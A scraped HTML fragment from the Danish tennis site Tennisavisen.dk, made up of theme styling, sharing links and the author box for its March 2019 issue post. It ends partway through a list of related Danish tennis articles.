.td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennisavisen-marts-2019-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tennisavisen+%E2%80%93+Marts+2019&url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennisavisen-marts-2019-2%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Tennisavisen &#8211; Marts 2019&body=https://www.tennisavisen.dk/tennisavisen-marts-2019-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/dh-maend-kampen-om-slutspilspladser-skaerpes/">DH mænd: Kampen om slutspilspladser skærpes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/dh-kvinder-birkeroed-sikrede-sig-en-slutspilsplads/">DH kvinder: Birkerød sikrede sig en slutspilsplads</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/" aria-label="author-photo"><img alt='Tennisavisen.dk' src='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a></span></div><div class="td-author-url"><a href="http://www.tennisavisen.dk">http://www.tennisavisen.dk</a></div><div class="td-author-description">Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tennisavisen.dk"><meta itemprop="url" content="https://www.tennisavisen.dk/author/tennisavisen-dk/"></span><meta itemprop="datePublished" content="2019-03-01T14:36:43+02:00"><meta itemprop="dateModified" content="2019-10-28T14:57:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/tennisavisen-marts-2019-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="Tennisavisen - Marts 2019"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2019/03/Skærmbillede-2019-10-28-kl.-13.44.53.png"><meta itemprop="width" content="887"><meta itemprop="height" content="1257"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":76997,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "463";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "52";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/michael-ask-har-klare-visioner-for-fremtidens-tennis-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Michael Ask har klare visioner for fremtidens tennis i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Michael Ask har klare visioner for fremtidens tennis i Danmark" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/Michael-Ask-Original-scaled-e1759844213999-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/michael-ask-har-klare-visioner-for-fremtidens-tennis-i-danmark/"  rel="bookmark" title="Michael Ask har klare visioner for fremtidens tennis i Danmark">Michael Ask har klare visioner for fremtidens tennis i Danmark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/de-nye-hold-i-elitedivisionerne/"  rel="bookmark" class="td-image-wrap " title="De nye hold i Elitedivisionerne" ><img class="entry-thumb" src="[data-uri]" alt="" title="De nye hold i Elitedivisionerne" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/540314412_1273534104568283_8153315626836582133_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/de-nye-hold-i-elitedivisionerne/"  rel="bookmark" title="De nye hold i Elitedivisionerne">De nye hold i Elitedivisionerne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/galleri-119-billeder-fra-dh-medaljespillet-ude-2025/"  rel="bookmark" class="td-image-wrap " title="Galleri: 119 billeder fra DH Medaljespillet Ude 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galleri: 119 billeder fra DH Medaljespillet Ude 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/08/02I8173-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/" class="td-post-category" >Holdkampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/galleri-119-billeder-fra-dh-medaljespillet-ude-2025/"  rel="bookmark" title="Galleri: 119 billeder fra DH Medaljespillet Ude 2025">Galleri: 119 billeder fra DH Medaljespillet Ude 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/stort-galleri-fra-um-ude-2025/"  rel="bookmark" class="td-image-wrap " title="Stort galleri fra UM Ude 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stort galleri fra UM Ude 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/02I7331-Alexandra-Peralta-Boenaes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/" class="td-post-category" >Danske turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/stort-galleri-fra-um-ude-2025/"  rel="bookmark" title="Stort galleri fra UM Ude 2025">Stort galleri fra UM Ude 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sportschef-undrer-sig-over-dtfs-valg-af-placering-for-elitemiljoe/"  rel="bookmark" class="td-image-wrap " title="Sportschef undrer sig over DTF´s valg af placering for elitemiljø" ><img class="entry-thumb" src="[data-uri]" alt="Bo Mortensen" title="Sportschef undrer sig over DTF´s valg af placering for elitemiljø" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/Bo-Mortensen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sportschef-undrer-sig-over-dtfs-valg-af-placering-for-elitemiljoe/"  rel="bookmark" title="Sportschef undrer sig over DTF´s valg af placering for elitemiljø">Sportschef undrer sig over DTF´s valg af placering for elitemiljø</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dansk-landsholdstennis-staar-et-godt-sted-men-det-kan-blive-endnu-bedre/"  rel="bookmark" class="td-image-wrap " title="Dansk landsholdstennis står et godt sted – men det kan blive endnu bedre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk landsholdstennis står et godt sted – men det kan blive endnu bedre" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/02I5872-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
